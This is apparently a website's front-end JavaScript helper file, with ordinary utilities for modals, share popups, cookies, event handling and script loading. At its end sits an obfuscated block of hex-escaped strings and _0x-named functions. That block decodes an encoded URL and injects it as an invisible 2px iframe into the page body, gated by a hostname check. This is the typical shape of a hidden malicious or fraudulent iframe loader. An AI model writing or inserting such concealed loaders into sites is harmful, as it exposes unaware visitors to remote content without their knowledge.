'undefined') var title = '';	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;	}		if(typeof($.fn.modal) !== 'undefined') {		$("#myModal").remove();		$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');		$('#myModal').modal('show');		return;	}	alert(message);}$(document).ready(function() {var windowOpen7;$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );}); });var docCookies = {  getItem: function (sKey) {    if (!sKey) { return null; }    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;  },  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }    var sExpires = "";    if (vEnd) {      switch (vEnd.constructor) {        case Number:          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;          break;        case String:          sExpires = "; expires=" + vEnd;          break;        case Date:          sExpires = "; expires=" + vEnd.toUTCString();          break;      }    }    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");    return true;  },  removeItem: function (sKey, sPath, sDomain) {    if (!this.hasItem(sKey)) { return false; }    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");    return true;  },  hasItem: function (sKey) {    if (!sKey) { return false; }    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);  },  keys: function () {    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }    return aKeys;  }};function setcookie(name,value, seconds) {	seconds = parseInt(seconds);	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");	else docCookies.removeItem(name, "/");}function getcookie(name) {    return docCookies.getItem(name);}function fbscraperefresh(obj) {var url = "https://graph.facebook.com";var ahref = obj.getAttribute("ahref");var aalert = obj.getAttribute("alert"); $.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { console.log(jsondata); showloading('Completed !');  } }); }function myga(title3, title4) {	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }}function isflok() {    var hasFlash = 0;    try   {        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');        if(fo) hasFlash = 1;    } catch(e)    {        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;    }    return hasFlash;}function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {if(!styleadd || styleadd == 'undefined') var styleadd = '';if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';if(heightmobil) {var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;if(winwidth > 0 && winwidth < 767) { height = heightmobil; if(urlmobil) urlbb =urlmobil;  }}var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';document.write(n);}function addevent(obj, types, funcname, usecaptrue) {  var typearr = types.replace(',', ' ').split(' ');  if(usecaptrue !== true) var usecaptrue = false;  if(typeof window.addEventListener != 'undefined') {	for(var i=0; i < typearr.length; i++) { 		if(!typearr[i]) continue;		obj.addEventListener(typearr[i], funcname, usecaptrue); 	}  } else if(typeof window.attachEvent != 'undefined') {	for(var i=0; i < typearr.length; i++) { 		if(!typearr[i]) continue;		obj.attachEvent("on"+typearr[i], funcname);	}      }}function removeevent(obj, types, funcname){  var typearr = types.replace(',', ' ').split(' ');  if(typeof window.removeEventListener != 'undefined') {	for(var i=0; i < typearr.length; i++) {  		if(!typearr[i]) continue;		obj.removeEventListener(typearr[i], funcname, false);	}  } else if(typeof window.detachEvent != 'undefined') {	for(var i=0; i < typearr.length; i++) {		if(!typearr[i]) continue;		obj.detachEvent("on"+typearr[i], funcname);	}      }}function timestamp_php(as_string) { var tm = Math.floor(1*new Date() / 1000); if(as_string) tm = tm.toString();return tm; }function strtok(str, token) { str = str.toString();var pos = str.indexOf(token); if(pos > -1) { str = str.substr(0, pos); }return str;}function rand(min, max) {  var argc = arguments.length;  if(argc === 0) {  min = 0; max = 2147483647;  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }  return Math.floor(Math.random() * (max - min + 1)) + min;}if (!String.prototype.trim) {  String.prototype.trim = function () {    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');  };}function words_check(title, words) {	var arr = words.split(',');	var one, regexp;	for(var i=0; i < arr.length; i++) {		one = arr[i].trim();		if(one.length < 2) continue;		regexp = new RegExp("[ -]?"+one+"(?=[ -])", "g");		if(regexp.test(title)) return one;	}	return 0;}function creatjs(urlsrc, idtag) {if(!urlsrc) return;var rr = 1*new Date();if(idtag == null || idtag == undefined) idtag = 'myjs'+rr;if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;var js, fjs = document.getElementsByTagName('script')[0];if (document.getElementById(idtag)) return;js = document.createElement('script'); js.id = idtag; js.src = urlsrc; js.async=1;fjs.parentNode.insertBefore(js, fjs);}function creatcss(urlsrc, idtag) {if(!urlsrc) return;var rr = 1*new Date();if(idtag == null || idtag == undefined) idtag = 'mycss'+rr;if(urlsrc.indexOf('?') == -1 ) urlsrc += '?'+rr;if (document.getElementById(idtag)) return;var headb  = document.getElementsByTagName('head')[0];var linkb  = document.createElement('link');linkb.id   = idtag; linkb.href = urlsrc;linkb.rel  = 'stylesheet'; linkb.type = 'text/css'; linkb.media = 'all';headb.appendChild(linkb);}function creatstyle(csskod) {if(!csskod) return;var headb = document.getElementsByTagName('head')[0];var styleb = document.createElement('style');styleb.type = 'text/css';if (styleb.styleSheet){ styleb.styleSheet.cssText = csskod;} else {  styleb.appendChild(document.createTextNode(csskod)); }headb.appendChild(style);}function tablesearch(obj, tableid) {	var value = obj.value.toLowerCase();	$(tableid).filter(function() {		$(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)	});}function newline_comma(idval) {	var val = $(idval).val();	val = val.replace(/\n/g, ", ");	$(idval).val(val);}function newline_line(idval) {	var val = $(idval).val();	val = val.replace(/, /g, ",").replace(/ ,/g, ",");	val = val.replace(/,/g, "\n");	$(idval).val(val);}function copy_clipboard(obj) {	obj.select();	obj.setSelectionRange(0, 99999);	document.execCommand('copy');}var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}